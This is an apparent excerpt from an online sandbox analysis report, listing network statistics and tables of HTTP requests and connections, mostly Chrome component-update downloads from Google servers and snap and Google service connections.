
HTTP(S) requests
15
TCP/UDP connections
502
DNS requests
595





Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
12975 | chrome | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lon3uuu4x4nyl6oxq6gb7tpbi4_2024.6.30.1/kiabhabjdbkjdpjbpigfodbdjmbglcoo_2024.06.30.01_all_adtxmtq6brqntcuxztly4lwby67q.crx3 | unknown | — | — | unknown |
12975 | chrome | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad3uct24gmihq5qbompwph6xpyla_454/lmelglejhemejginpboagddgdfbepgmp_454_all_ZZ_err26x7gg6gj6pv3jridudm2ny.crx3 | unknown | — | — | unknown |
12975 | chrome | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/diffgen-puffin/niikhdgajlphfehepabhhblakbdgeefj/1.7e329996ac41ced208e9d13f023bb152b55bd2c4d158f9482a7dd65d6eb1b03b/1.1dbb3990e16ba546e7367ef84c38441173fbb5a7b570bb9b183d3b6faaeb622d/88ff621e99681d7d7370a35f49475234b599bc668125fe32f68ff670acb0dfc1.puff | unknown | — | — | unknown |
12975 | chrome | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/acleivitqhuino244aiotzednhxa_20240622.646249836.14/obedbbhbpmojnkanicioggnmelmoomoc_20240622.646249836.14_all_ENGB500000_li44uxv76dniowl6l2cf6gjfvy.crx3 | unknown | — | — | unknown |
12975 | chrome | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/diffgen-puffin/jflookgnkcckhobaglndicnbbgbonegd/1.2e871143703b862fcdf558b45cfe02a93a2cb74518b30f4c1e0f07753b0823b8/1.888ebbd183d017421d0f23a0a1ea9eaedffefd772878d86c67536c138ef62ada/9d1d7c69912e231efc605fa136885de4703daed3755e6a972a7dd67b6cc15b0b.puff | unknown | — | — | unknown |
12975 | chrome | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/diffgen-puffin/efniojlnjndmcbiieegkicadnoecjjef/1.f7da621a9509b913b6b2c3cdfba7e47551159ace62b2d2af1d903dfc98c6065b/1.ff0e88cc4f10c87e09be229b861a5ce2909b22d830b3634c51e29b150342eee0/8e8d6732812ad55c6bb588902710e5b9626cb8a7a0329ddb6e96305d70a6d9b4.puff | unknown | — | — | unknown |
12975 | chrome | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/diffgen-puffin/khaoiebndkojlmppeemjhbpbandiljpe/1.a9dcdb84b51dfb80ecd937f7775193f7c50fab755f256202e382db7a49207190/1.1471c6c104c7e11f08fd446f83dcdb396b1fef335f4e3c744007c2272064f538/cf7a3395d1c87e8889d87c7cfe0924969f2dfcdb282fd8d974db8069017ee67d.puff | unknown | — | — | unknown |
12975 | chrome | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/pultqxlv5kwj6vkao3qym42zlm_2024.6.30.1/jflhchccmppkfebkiaminageehmchikm_2024.06.30.01_all_aduvz7j3y5bi5xsaqplf3wr326pa.crx3 | unknown | — | — | unknown |
12975 | chrome | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adw3kj2cxo6fiznpjbwtmunrt4jq_8896/hfnkpimlhhgieaddgfemjhofmfblmnib_8896_all_meo4t7s4yrrcxwfwyi7ti37ovi.crx3 | unknown | — | — | unknown |
12975 | chrome | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lvx4ng4qhhp4kpddwmwjgzrumu_2024.6.5.140657/eeigpngbgcognadeebkilcpcaedhellh_2024.06.05.140657_all_ccj7nw5iotmqmvpbhiiji4wfca.crx3 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
470 | avahi-daemon | 224.0.0.251:5353 | — | — | — | unknown |
485 | snapd | 185.125.188.59:443 | api.snapcraft.io | Canonical Group Limited | GB | unknown |
485 | snapd | 185.125.188.58:443 | api.snapcraft.io | Canonical Group Limited | GB | unknown |
12975 | chrome | 142.250.185.131:443 | clientservices.googleapis.com | GOOGLE | US | whitelisted |
12975 | chrome | 64.233.166.84:443 | accounts.google.com | GOOGLE | US | unknown |




